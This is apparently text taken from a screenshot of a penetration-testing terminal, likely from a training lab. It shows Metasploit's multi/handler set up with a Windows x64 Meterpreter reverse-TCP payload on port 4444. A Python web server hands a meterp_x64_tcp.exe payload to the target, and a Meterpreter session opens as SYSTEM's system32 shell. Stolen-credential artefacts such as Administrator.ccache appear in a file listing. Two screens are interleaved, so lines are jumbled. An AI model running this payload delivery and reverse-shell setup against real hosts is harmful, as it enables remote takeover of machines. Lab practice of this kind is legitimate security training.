 Administrator.ccache meterp_x64_tcp.exe
[msf](Jobs:0 Agents:0) >> use exploit/multi/handler
aeskey.py nmap-scans
[*] Using configured payload generic/shell_reverse_tcp
bloodhound python3
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST tun0
10.129.110.78 - - [10/Oct/2025 00:40:13] "GET /meterp_
LHOST => tun0
-
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LPORT 4444
10.129.110.78 - - [10/Oct/2025 00:42:32] "GET /meterp_
LPORT => 4444
-
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
10.129.110.78 - - [10/Oct/2025 00:42:46] "GET /meterp_
-
[*] Started reverse TCP handler on 10.10.14.138:4444
10.129.110.78 - - [10/Oct/2025 00:43:59] "GET /meterp_
[*] Sending stage (203846 bytes) to 10.129.110.78
-
[*] Meterpreter session 1 opened (10.10.14.138:4444 -> 10.129.110.78:56576) at 2025-10-10 00:47:05 +0000
(Meterpreter 1)(C:\Windows\system32) >